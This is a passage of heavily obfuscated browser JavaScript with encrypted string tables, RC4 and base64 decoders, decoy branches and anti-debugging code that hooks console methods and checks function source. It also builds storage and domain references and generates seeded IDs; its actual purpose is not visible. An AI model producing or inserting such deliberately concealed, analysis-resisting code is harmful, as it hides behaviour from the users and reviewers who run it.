w3[w4(0x257)](w3[w4(0x1e6)]((vr[0x10](vr[0x11],vr[0x27])[vr[0x2a]][vr[0x27]]+vH)[vr[0x29]](0x9),0x28),0x0)?(vG=vQ?vk:vG,vk):vr[0x2c](w3[w4(0xd7)](vk,vG));}())):vr[0x2c](vG-vy[vr[0x23]]);}());}());vc=vD[vo(0x1c7)](vL++);~vc&&(vt=vl%(!vO?vO:vi[vo(0xd1)](vi[vo(0x150)](vK,vG-0x89),vG))?vi[vo(0x1c1)]((!vO?vO:(vK+(vG-0x85))%vG)*(!vO?vO:vi[vo(0xd1)](vK+(vG-0x85),vG)),vt)+vc:vc,vi[vo(0x23b)](vl++,!vO?vO:(vK+(vG-0x89))%vG))&&(vs+=vb[vr[0x29]](vi['lycJm'](vL,!vO?vO:vi[vo(0x150)](vK,vG-0x83)%vG))-(!vO?vO:(vK+vi[vo(0xf3)](vG,0x83))%vG)!=(!vO?vO:(vK+(vG-0x8d))%vG)&&vO?vr[0x15](0xff&vt>>(vi['bZgZR'](-(!vO?vO:vi[vo(0xd1)](vK+vi['SxKVM'](vG,0x8b),vG)),vl)&(!vO?vO:(vK+(vG-0x87))%vG))):vr[0x2c](vl))){vc=vo(0x236)[vr[0x1f]](vO?vc:!vO?vO:(vK+vi[vo(0xf3)](vG,0x83))%vG);}for(var vd=0x0,w0=vs[vr[0x23]];vi[vo(0x1e7)](vd,w0);vd++){if(vi[vo(0x1f8)](vo(0x1d8),vi['MUERv']))return _0x2efcf6[_0x32d1cb[_0x3038f6(0x44,vi[vo(0x168)])]];else vY+=vr[0x2b]+(vr[0x28]+vs[vr[0x29]](vd)[vr[0x26]](0x10))['slice'](-0x2);}return vr[0x18](vY);},vg=function(vD,vo){var vt=vh;if(vt(0x101)===vt(0x255))return _0x3d0d30[_0xcabd2[_0x345c78(0xa9,'pYg0')]];else{var vc,vs,vY=[],vb=0x0,vl=vH;for(vc=0x0,vD=vi[vt(0xf4)](va,vD);vc<0x100;vc++)vY[vc]=vc;for(vc=0x0;vc<0x100;vc++)vb=(vb+vY[vc]+vo[vr[0x29]](vc%vo[vr[0x23]]))%0x100,vs=vY[vc],vY[vc]=vY[vb],vY[vb]=vs;vc=0x0,vb=0x0;for(var vL,vO=0x0;vO<vD[vr[0x23]]&&(vO%0x2==0x0||vO<0x3e7);vO=(vL=vO)+0x1){vb=vi[vt(0x20d)](vb,vY[vc=(vc+0x1)%0x100])%0x100,vs=vY[vc],vY[vc]=vY[vb],vY[vb]=vs,vl+=vr[0x15](vi[vt(0x1a5)](vD[vr[0x29]](vO),vY[vi[vt(0x25d)](vi[vt(0xc7)](vY[vc],vY[vb]),0x100)]));}return vl;}};vU[vH]=vg,vZ=arguments;}var vI=vy[0x0],vx=vV+vI,vA=vZ[vx];if(!vA){if(vp['zJOhv']!==vh(0x1da))return _0x431486(_0x59d1a3)[_0x175137[vm[vh(0x152)](_0x3e9389,0xad,'hn4n')]];else vp[vh(0x16a)](ve[vH],undefined)&&(function(vD){var vo=vh,vt={'ZAjtH':vo(0x207),'WBDvk':function(vO,vd){var w0=vo;return vm[w0(0x1a8)](vO,vd);},'sERax':function(vO,vd){return vO>vd;},'IHpBz':function(vO,vd){return vO*vd;},'vlGsY':vm[vo(0x266)]},vc=[0x1,0x0,0x0],vs=function(){var vO=vo;return vO(0x173);},vY=ve[vo(0x238)][vH],vb=vy[vY[0x23]];function vl(vO){var vd=vo;if(vd(0x213)===vd(0x213)){for(var w0=0x0,w1=vc[vY[0x23]];w0<w1;w0++){if(vt['ZAjtH']!=='ihyFa')return _0x60cb67[vd(0x238)][_0x48dfd9]=_0xab5319,_0x3f126f[vd(0x238)][_0x117aeb[vd(0x238)][_0x5b0b23][0x0]]=+new _0x2b595f[(vd(0x238))][_0x3740d2][0x13](),_0x4bf57b;else vc[vY[0x22]](vY[0x1a](vY[0x19]())),w1=vc[vY[0x23]];}return vt[vd(0x116)](vO,vc[0x0]);}else return _0x2360e0(_0x5ec131)[_0x5a8d70[_0x40b2af(0x50,vd(0x258))]];}function vL(vO){var vd=vo;if(vt[vd(0xdd)](+new vY[0x13]()-ve[vd(0x238)][vY[0x0]],vt[vd(0x22e)](vb,0xe)))return vY[0x2c](),vt[vd(0x116)](vl,vD);if(!vY[0x17](~vO))return vO;return vY[0x2c](),vl(vD);}return function(){var vO=vo;if(vt[vO(0x20f)]!==vt[vO(0x20f)])_0x22fda7[0x1d][_0x97521f[0x24]](_0x268a18[0x1b],_0x501bff[0x25],_0x5e92e5[0x25]);else{var vd=new vY[0xd](vY[0x21]+vY[0x1e]),w0=vd[vY[0x20]](vs+vH)?--vc[0x1]:--vc[0x0];return vL(w0);}};}(vU)(),ve[vH]=vn),vX=vU[vH](vX,vn),vZ[vx]=vX;}else vX=vA;return vX;}},vU(vZ,vq);}function ve(){var vZ=vS;if(vZ(0x103)!==vp[vZ(0x1f9)]){var vq=[vZ(0x229),vZ(0x217),vZ(0x1a3),vp[vZ(0x25e)],'W4y',vp[vZ(0x1f2)],'fG','pa',vZ(0xd4),'uvS',vp['cUOpy'],vZ(0xe8),vp['HZNkV'],vp['AKqcm'],vZ(0x15e),vp['aJkak'],'WPG',vZ(0x231),'nW',vZ(0x197),vp[vZ(0x245)],'kMG','vG',vp[vZ(0xf5)],vp[vZ(0x10a)],vZ(0x235),vp['fgjSC'],vZ(0x18a),vZ(0x106),vp['RRvmv'],vZ(0x17e),'iG',vZ(0x1d5),vp[vZ(0x203)],vZ(0xf0),vp['LQDJO'],vp['DVywU'],vZ(0xe5),vp[vZ(0x1fd)],'hG',vZ(0xcb),vp[vZ(0x1cf)],'ua',vp['Zegtp'],vZ(0x1ed),vZ(0xf1),vp[vZ(0x16d)],'nq',vZ(0x198),vp[vZ(0xfe)],vZ(0x223),vp[vZ(0x208)],vp[vZ(0xce)],vp[vZ(0xf8)],vZ(0x1aa),'y1i',vZ(0x1a6),'Aa',vZ(0x22a),vp[vZ(0xf9)],vp[vZ(0xf6)],vZ(0x1d7),vp[vZ(0x12f)],vp[vZ(0x243)],vZ(0x209),vZ(0x239),vZ(0x105),vZ(0x202),vZ(0x1a0),vZ(0x11a),'hq','W4e',vp['eJuGz'],vZ(0x20e),vZ(0x165),'qW','y8kp','uG',vZ(0x11c),vZ(0xdf),'W4lcSKPBW6JdTb7dRCoSW5NdNdy',vp[vZ(0x17f)],'fq','uq',vZ(0x13a),'fW',vp[vZ(0x17a)],'W6G',vZ(0xb7),'W60',vZ(0x181),vp[vZ(0x17b)],vp['hHYJd'],vZ(0xc2),vZ(0x117),'zG',vZ(0xc4),'mW',vZ(0x1a4),vZ(0xfb),vp['Ppgbg'],vZ(0xbb),vZ(0x1b4),vZ(0x142),vp[vZ(0x216)],vZ(0x268),vZ(0xbc),vZ(0x24b),vp['rkWeM'],vZ(0x155),vp[vZ(0x24e)],vZ(0x143),vZ(0xcf),'oG',vZ(0x234),vp[vZ(0xd0)],'WOa',vp['Gdkhn'],vZ(0x156),vZ(0x13d),'WPtdOq','DG','W7pcHXJcN3RcGmkHCSkEWOWX',vp[vZ(0x20b)],vZ(0x182),vZ(0x1b6),vp[vZ(0x249)],vp[vZ(0xcc)],vZ(0x1ee),'W59WWOpcPKriWRldKf0NifC',vp[vZ(0x1d9)],vZ(0x1cd),vp[vZ(0x163)],vZ(0x206),vp[vZ(0x1f1)],vZ(0x14c),vp[vZ(0x102)],vp[vZ(0x1eb)],'Fq',vp['rGHzd'],vp['PIcgR']],vJ=vq[0x0][vZ(0x131)](0x1,0x1),vm=[vp[vZ(0x149)],vZ(0xee),vp[vZ(0x1d9)],vp[vZ(0x210)],vZ(0x25a),'WRG',vZ(0x1d2),vZ(0x14c),vZ(0x215),vZ(0xc1),'Fq',vZ(0x158),vp[vZ(0x175)],vT[String[vZ(0x15a)](0x52,0x65,0x67,0x45,0x78,0x70)],vT[String[vZ(0x15a)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],vT[String[vZ(0x15a)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vT[String[vZ(0x15a)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vZ(0x15a)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],vT[String[vZ(0x15a)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],vT[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vZ(0x15a)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],vT[String['fromCharCode'](0x44,0x61,0x74,0x65)],vT[String[vZ(0x15a)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vZ(0x15a)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vT[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[vZ(0x15a)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],vT[String[vZ(0x15a)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vZ(0x15a)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vT[String[vZ(0x15a)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],vT[String[vZ(0x15a)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],vT[String[vZ(0x15a)](0x4d,0x61,0x74,0x68)][String[vZ(0x15a)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],vT[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[vZ(0x15a)](0x72,0x6f,0x75,0x6e,0x64)],vT[String[vZ(0x15a)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vT[String[vZ(0x15a)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[vZ(0x15a)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],vT[String[vZ(0x15a)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[vZ(0x15a)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x74,0x65,0x73,0x74),String[vZ(0x15a)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String['fromCharCode'](0x70,0x75,0x73,0x68),String[vZ(0x15a)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[vZ(0x15a)](0x63,0x61,0x6c,0x6c),String[vZ(0x15a)](0x20),String[vZ(0x15a)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x76,0x61,0x6c,0x75,0x65),String[vZ(0x15a)](0x25),function(vy){var vE=vZ,vV=ve[vE(0x238)][vJ];try{vV[0x1c][vV[0x24]](vV[0xf],vV[0x25],vV[0x25]);}catch(vn){}try{if(vE(0xc0)==='zerPF')vV[0x1d][vV[0x24]](vV[0x1b],vV[0x25],vV[0x25]);else return _0x5a8253;}catch(vh){}return vV[0x17][vE(0x238)][vJ]=vJ,vy;}],vH=function(){var vy=vZ;return ve[vy(0x238)][vJ]=vm,ve[vy(0x238)][ve['prototype'][vJ][0x0]]=+new ve['prototype'][vJ][0x13](),vq;};return(ve=vH)();}else return vZ(0x173);}return function(vZ,vq){var vJ=vS,vm={'YVXSB':function(vV,vn,vh){return vV(vn,vh);}},vH=vZ(),vy=parseInt;function vE(vV,vn){var vh=vF;return vp[vh(0x1f7)](vU,vn+0x31,vV);}while(!![]){if(vp[vJ(0x16a)](vJ(0x21d),vJ(0x18b)))return _0x38d987[_0x627ea7[vm[vJ(0x1ab)](_0x45ccaf,0x3f,vJ(0x167))]];else{try{if(vp['qzkyC'](vp[vJ(0xc9)](vp['vZOmY'](vp[vJ(0x122)](vp[vJ(0xc9)](vp[vJ(0x1ca)](vy(vp[vJ(0x1f7)](vE,vJ(0x1a7),0x6),0x10)+vp['MKwQX'](vy,vE(vJ(0xda),0x7),0x10)+vp[vJ(0x172)](vy,vE(vp[vJ(0x1b8)],0xd),0x10)+vy(vE('2V0E',0x12),0x10)+vy(vp[vJ(0x172)](vE,'L85y',0x17),0x10)+vp[vJ(0x172)](vy,vE(vp[vJ(0x11b)],0x18),0x10)+vy(vE(vp[vJ(0x1fe)],0x1a),0x10)+vy(vp[vJ(0x1f7)](vE,'KEiT',0x1d),0x10)+vp[vJ(0x12a)](vy,vE(vJ(0x171),0x25),0x10),vy(vp['ixolo'](vE,vp[vJ(0x196)],0x2a),0x10))+vy(vE(vJ(0x1de),0x2d),0x10)+vy(vE(vJ(0x261),0x34),0x10)+vy(vE(vJ(0x219),0x35),0x10)+vy(vE(vp[vJ(0x247)],0x36),0x10)+vy(vp['hxcjx'](vE,vJ(0x110),0x37),0x10)+vy(vp['FObez'](vE,vp['CimXI'],0x38),0x10)+vy(vE(vp[vJ(0x147)],0x40),0x10)+vp[vJ(0x1c8)](vy,vE('%DG&',0x4a),0x10)+vy(vE(vJ(0xd3),0x4b),0x10)+vy(vE(vJ(0x136),0x52),0x10)+vp['JLpHt'](vy,vE(vJ(0x230),0x53),0x10)+vy(vE(vJ(0x21a),0x54),0x10)+vy(vE(vJ(0xb6),0x57),0x10)+vp[vJ(0x1f7)](vy,vp[vJ(0x113)](vE,vJ(0x228),0x62),0x10)+vy(vp[vJ(0x1c8)](vE,vJ(0x1ce),0x63),0x10)+vp[vJ(0x16c)](vy,vE(vJ(0x13f),0x71),0x10),vy(vp[vJ(0x25c)](vE,'f8#2',0x74),0x10))+vy(vE(vp[vJ(0x111)],0x7d),0x10)+vy(vE(vJ(0x1be),0x7e),0x10),vp[vJ(0x12a)](vy,vE(vJ(0x248),0x80),0x10)),vy(vE(vJ(0x10b),0x83),0x10))+vy(vE(vp[vJ(0x22f)],0x84),0x10),vp['liwes'](vy,vE(vp[vJ(0x138)],0x89),0x10))+vy(vE(vJ(0x154),0x8a),0x10),vy(vE('MOQD',0x8c),0x10))===vq)break;}catch(vV){}vH['push'](vH['shift']());}}}(ve,0xc95c8),vU;}(window),WX,Wr={'gn':Wi(0x79,'KEPs'),'pn':Wi(0x64,Wn(0x10c)),'vn':Wi(0xa2,Wn(0x13f)),'dn':Wi(0x31,Wn(0x1cc)),'yn':Wi(0xb0,Wn(0xd6)),'mn':Wi(0x66,Wn(0x219)),'xn':Wi(0x3b,Wn(0x1b7)),'Sn':Wi(0x7e,'f5dN'),'bn':Wi(0xb5,Wn(0x25f)),'Rn':Wi(0x76,Wn(0x176)),'wn':Wi(0x7d,'dIH^'),'En':Wi(0xae,Wn(0x126)),'On':Wi(0x72,Wn(0x1ff)),'Tn':Wi(0x32,Wn(0x195)),'Un':Wi(0x41,Wn(0xd2)),'In':Wi(0x9c,Wn(0x250)),'An':Wi(0x71,Wn(0x1dc)),'Ln':Wi(0x80,Wn(0xe4))},WG={'Cn':Wi(0x80,Wn(0xe4)),'jn':Wi(0x32,'opFB'),'Pn':Wi(0x84,'E^sE'),'Nn':Wi(0x94,'NTyy'),'kn':Wi(0xb0,Wn(0xd6)),'_n':Wi(0x9f,Wn(0x125)),'gn':Wi(0x89,'Dc4M'),'Mn':Wi(0x7d,Wn(0x21c)),'Hn':Wi(0xb2,Wn(0x20a)),'Fn':Wi(0x42,Wn(0x112))},Wa={'Fn':Wi(0x94,Wn(0x1ce)),'Dn':Wi(0x9c,Wn(0x250)),'Hn':Wi(0x7d,Wn(0x21c)),'Vn':Wi(0x73,Wn(0x17c)),'Xn':Wi(0x41,Wn(0xd2)),'Kn':Wi(0x80,Wn(0xe4)),'qn':Wi(0x74,Wn(0x177)),'Wn':Wi(0x6d,Wn(0x1e2)),'Gn':Wi(0x31,Wn(0x1cc)),'Jn':Wi(0x76,Wn(0x176)),'Zn':Wi(0xb2,Wn(0x20a)),'Cn':Wi(0x42,Wn(0x112)),'zn':Wi(0x9b,Wn(0x12c)),'Bn':Wi(0xb0,Wn(0xd6)),'Qn':Wi(0xb8,Wn(0x22b)),'$n':Wi(0x8c,Wn(0x161))},Wg={'jn':Wi(0x78,Wn(0x265)),'Hn':Wi(0x64,Wn(0x10c)),'Vn':Wi(0xbc,'OAgt'),'Cn':Wi(0xa4,Wn(0x260)),'Yn':Wi(0x8c,Wn(0x161)),'nt':Wi(0x6d,'v&n@'),'tt':Wi(0x89,'Dc4M')},WI={'jn':Wi(0x47,Wn(0x233)),'Hn':Wi(0x6d,Wn(0x1e2)),'Vn':Wi(0xb2,Wn(0x20a)),'rt':Wi(0x79,'KEPs')},Wx={'et':Wi(0x5b,'3gG3'),'jn':Wi(0xa4,Wn(0x260)),'Hn':Wi(0x55,Wn(0x23f)),'Vn':Wi(0x8a,Wn(0x201)),'ut':Wi(0x78,Wn(0x265)),'Pn':Wi(0x9c,'GEZY'),'Nn':Wi(0x8c,'lqGh'),'it':Wi(0x41,Wn(0xd2)),'Mn':Wi(0x72,Wn(0x1ff)),'seed':Wi(0xa2,Wn(0x13f))},WA={'ot':Wi(0x94,Wn(0x1ce)),'Vn':Wi(0x7e,'f5dN'),'ft':Wi(0xa6,Wn(0x259)),'ct':Wi(0x3d,'kV&r'),'lt':Wi(0xb2,Wn(0x20a)),'Pn':Wi(0x82,Wn(0x185)),'Mn':Wi(0x9b,'qVZJ'),'st':Wi(0x80,Wn(0xe4)),'ht':Wi(0x5a,'l%pn'),'gt':Wi(0xa1,'Mq1e'),'vt':Wi(0x42,Wn(0x112))},WD={'Pn':Wi(0x6d,Wn(0x1e2)),'Nn':Wi(0xba,Wn(0x244)),'A':Wi(0x3d,'kV&r'),'Mn':Wi(0x55,'wnSZ')},Wo={'Vn':Wi(0x42,Wn(0x112))},Wt={'dt':Wi(0x42,Wn(0x112)),'yt':Wi(0x5b,Wn(0x1e9)),'Vn':Wi(0x64,Wn(0x10c)),'xt':Wi(0x52,Wn(0xc6))},Wc={'St':Wi(0xb9,Wn(0x19c)),'bt':Wi(0x3e,Wn(0xe9)),'C':Wi(0x5f,'Btne'),'Rt':Wi(0x56,Wn(0x171)),'T':Wi(0x33,Wn(0x1a2)),'l':''},Ws=W3[Wi(0x49,Wn(0xde))](),WY={'wt':Wr[Wi(0x77,Wn(0xea))]+Ws},Wb={'Et':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ot':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Tt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ut':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'It':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'At':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Lt':W3[Wi(0x5c,Wn(0x144))](),'t':Wi(0x45,Wn(0x123)),'Ct':Wi(0xb1,Wn(0x248)),'jt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Pt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Nt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'kt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'_t':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Mt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ht':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Ft':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Dt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Vt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Xt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Kt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'qt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Wt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Gt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Jt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Zt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'zt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Bt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'Qt':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'$t':Wr[Wi(0x77,'1zOF')]+ ++Ws,'Yt':Wr[Wi(0x77,'1zOF')]+ ++Ws,'nr':Wr[Wi(0x77,'1zOF')]+ ++Ws,'tr':Wr[Wi(0x77,'1zOF')]+ ++Ws,'rr':Wr[Wi(0x77,Wn(0xea))]+ ++Ws,'er':Wr[Wi(0x77,'1zOF')]+ ++Ws,'ur':Wr[Wi(0x77,Wn(0xea))]+ ++Ws},Wl={'ir':Wi(0x67,Wn(0x1c6)),'cr':Wi(0x5e,Wn(0x1de)),'ar':Wi(0x48,Wn(0x15f)),'lr':Wi(0x69,Wn(0x12d)),'sr':Wi(0x7b,'%DG&'),'hr':Wi(0x4b,'n3g8')},WL={'C':Wi(0x59,Wn(0x1c0)),'bt':Wi(0x4f,Wn(0x139)),'T':Wi(0x51,'F@s%'),'gr':0x3e8,'pr':Wi(0x70,Wn(0x157))},WO={'vr':Wi(0xa5,'f8#2'),'dr':0x3e8,'yr':0x2710,'mr':Wi(0x83,'4i7D'),'Sr':[]},Wd={'br':Wi(0x9f,Wn(0x125)),'F':Wr[Wi(0xb6,Wn(0x164))]+ ++Ws,'Rr':Wr[Wi(0xb6,Wn(0x164))]+ ++Ws},v0={'F':Wr[Wi(0xb6,'pkt5')]+ ++Ws,'Rr':Wr[Wi(0xb6,Wn(0x164))]+ ++Ws,'wr':0x3e8,'Er':0x3e8,'Or':0x3e8},v1={'Tr':Wr[Wi(0x8e,'J7Ui')]+ ++Ws},v2=WV[Wr[Wi(0x93,Wn(0x228))]],v3=WV[Wr[Wi(0x77,Wn(0xea))]],v4=WV[Wr[Wi(0x63,Wn(0x128))]],v5=WV[Wr[Wi(0x68,Wn(0x110))]],v6=WV[Wr[Wi(0x99,'^G2N')]],v7=WV[Wr[Wi(0xb6,Wn(0x164))]],v8=WV[Wr[Wi(0x46,Wn(0x267))]],v9=WV[Wr[Wi(0x38,Wn(0xda))]],vW=WV[Wr[Wi(0x8e,Wn(0x188))]];function vv(vT){var vS=Wn,vp={'lQEGr':function(vC,vM){return vC*vM;}},vf=0x19660d,vz=0x3c6ef35f,vk=B[Wi(0x6f,'KBhC')][Wi(0x87,vS(0x1af))](0x2,0x20),vK=(vp[vS(0x108)](vf,vT)+vz)%vk;return vK>>>0x0;}function vw(vT){var vS=Wn,vp={'VzMhu':vS(0xe0)};return B[Wi(0x54,vS(0x242))][Wi(0x4c,vp[vS(0xd5)])](W4(vT));}function vu(){var vT=Wn,vS={'PUxgI':function(vp,vf){return vp(vf);},'SfhGi':function(vp,vf,vz){return vp(vf,vz);},'DqRgB':vT(0x23e)};return B[Wi(0x54,vT(0x242))][Wi(0x4c,vT(0xe0))](vS[vT(0x118)](W4,WV[Wr[vS[vT(0x1b1)](Wi,0x96,vS['DqRgB'])]]));}function vF(vT,vS){var vp=Wh();return vF=function(vf,vz){vf=vf-0xb5;var vk=vp[vf];return vk;},vF(vT,vS);}function vB(vT,vS,vp,vf,vz){var vk=Wn,vK={'YGFLl':function(vM,vP){return vM!=vP;},'KTLNg':function(vM,vP,vR){return vM(vP,vR);},'RqnzM':vk(0x1e0)};if(vK['YGFLl'](Wr,null)&&Wr[Wi(0x7a,vk(0x192))]!==z&&vz())return!0x0;if(vT[Wb[Wi(0x57,vk(0x218))]])return!0x0;if(vT[Wb[vK[vk(0x1e5)](Wi,0x3c,vk(0x24c))]])return!0x0;if(W3[vK['KTLNg'](Wi,0x8b,vK[vk(0x1e3)])](vS)[Wi(0xb3,vk(0x1ea))]===0x1)return!0x0;var vC=vu();return vp(vT,vC)!=null||vf(vT,vC)!=null;}function vj(vT){var vS=Wn,vp={'gctVs':function(vf,vz){return vf(vz);}};try{return vp[vS(0x174)](vw,vT);}catch(vf){return vT;}}return WX=vw(v3)[Wa[Wi(0x91,'62Pt')]],WX||(WX=W3[Wi(0x49,Wn(0xde))]()),WV[Wr[Wi(0x9a,Wn(0xfa))]]&&(WV[Wr[Wi(0x9a,Wn(0xfa))]]=vj(WV[Wr[Wi(0x9a,Wn(0xfa))]])),{'Ur':WY,'Ir':Wl,'D':Wd,'Ar':Wr,'Lr':WA,'Cr':Wt,'h':Wc,'N':function(){return vv(WX);},'k':function(){return WX;},'u':Wb,'jr':WL,'Pr':WO,'Nr':v0,'q':function(){return WV;},'v':function(){var vT=Wn,vS={'vQwsp':function(vp,vf,vz){return vp(vf,vz);}};return WV[Wr[vS[vT(0x184)](Wi,0x81,vT(0x146))]];},'m':function(){var vT=Wn,vS={'JQNrr':function(vp,vf,vz){return vp(vf,vz);}};return WV[Wr[vS['JQNrr'](Wi,0x36,vT(0x222))]];},'kr':function(){var vT=Wn;return WV[Wr[Wi(0x7a,vT(0x192))]];},'_r':vB,'W':function(){var vT=Wn;return WV[Wr[Wi(0x5d,vT(0xc3))]];},'Mr':vu,'p':function(){return WV[Wr[Wi(0x58,'SKvQ')]];},'Hr':function(){var vT=Wn,vS={'IrouO':function(vp,vf,vz){return vp(vf,vz);}};return WV[Wr[vS[vT(0x166)](Wi,0x6a,vT(0x23d))]];},'Fr':function(){var vT=Wn,vS={'zceUY':function(vp,vf,vz){return vp(vf,vz);},'vrkEG':vT(0xfd),'pYqdU':'wsxOr','sLmCk':vT(0x121),'PKFsl':vT(0x135),'XfKPs':vT(0x192),'vDQDF':'uHO5','zvkpo':function(vp,vf){return vp===vf;},'LqFTs':vT(0x1ea),'nQAkp':vT(0x1dd),'eYcLX':'VgnqC','IYCtC':function(vp,vf,vz){return vp(vf,vz);},'yPzOT':function(vp){return vp();},'DVxhL':vT(0x10b),'vIssc':vT(0x1db)};return{'Dr':function(){var vp=vT;return v2[WG[vS[vp(0x107)](Wi,0x85,'3ef6')]];},'Vr':function(){var vp=vT;return v2[WG[Wi(0xa0,vp(0xfd))]];},'L':function(){var vp=vT;return v2[WG[Wi(0x44,vp(0xd9))]];},'j':function(){var vp=vT;return v2[WG[vS[vp(0x107)](Wi,0xa9,vp(0xb5))]];},'v':function(){var vp=vT;return'wsxOr'===vS[vp(0x1c4)]?v2[WG[Wi(0x81,vp(0x146))]]:_0x48d0d7(_0x29cffd)[_0x5da973[_0x3b4f17(0xa0,vS[vp(0x211)])]];},'Xr':function(){var vp=vT;return vS['sLmCk']==='OFWcC'?v2[WG[Wi(0x4d,vp(0x134))]]:_0x4395a6(_0x4235fb)[_0x54075b[_0x94fcd1(0xa9,vp(0xb5))]];},'Kr':function(){var vp=vT;if('qIpzR'!==vp(0x1cb))return v2[WG[vS[vp(0x107)](Wi,0x86,vS[vp(0x153)])]];else{var vf=vS[vp(0xb8)][vp(0x252)]('|'),vz=0x0;while(!![]){switch(vf[vz++]){case'0':if(_0x2a2467!=null&&_0x4283bd[_0x2f5a89(0x7a,vS[vp(0x1a1)])]!==_0x3e2037&&_0x3d820b())return!0x0;continue;case'1':if(_0x49475a[_0x450e7e[vS['zceUY'](_0x158881,0x3c,vS[vp(0xbf)])]])return!0x0;continue;case'2':var vk=_0x144970();continue;case'3':if(_0x4cbe0c[_0x439ba9[vS[vp(0x107)](_0xcec150,0x57,vp(0x218))]])return!0x0;continue;case'4':if(vS[vp(0x264)](_0x5e573f[_0x2a4c08(0x8b,'rIHe')](_0x419dab)[_0xe54b81(0xb3,vS['LqFTs'])],0x1))return!0x0;continue;case'5':return _0x436a21(_0x50eeed,vk)!=null||_0x3a5b64(_0x48fce4,vk)!=null;}break;}}},'I':function(){return v2[WG[Wi(0x3f,'Cra%')]];},'qr':function(){var vp=vT,vf={'iCuYq':function(vz,vk){return vz(vk);},'zfNQq':function(vz,vk,vK){return vz(vk,vK);}};return vp(0x227)===vS[vp(0x14d)]?vf['iCuYq'](_0x5627e3,_0x218c2e)[_0xe44f08[vf['zfNQq'](_0x1b91e6,0x50,vp(0x258))]][_0x159028(0x88,'1ivY')](_0x249876()):v2[WG[Wi(0x50,vp(0x258))]];},'Wr':function(){var vp=vT;return v2[WG[Wi(0x50,vp(0x258))]][vS[vp(0x1b9)](Wi,0x88,vp(0xb6))](vS[vp(0x253)](vu));},'Gr':function(){var vp=vT;return v2[WG[Wi(0x43,vp(0xbd))]];},'Jr':function(){return v2[WG[Wi(0x81,'5ZpT')]];},'Zr':function(){var vp=vT;return vS[vp(0x264)](vS[vp(0xed)],vp(0x1ec))?_0x5e3511(_0x8aaf43)[_0x31f1cb[_0x33abdc(0xb4,vS['DVxhL'])]]?0x1:0x0:v2[WG[vS['IYCtC'](Wi,0x3f,vp(0x167))]];}};},'o':function(){var vT=Wn,vS={'LllLL':function(vp,vf,vz){return vp(vf,vz);},'luBOk':function(vp,vf){return 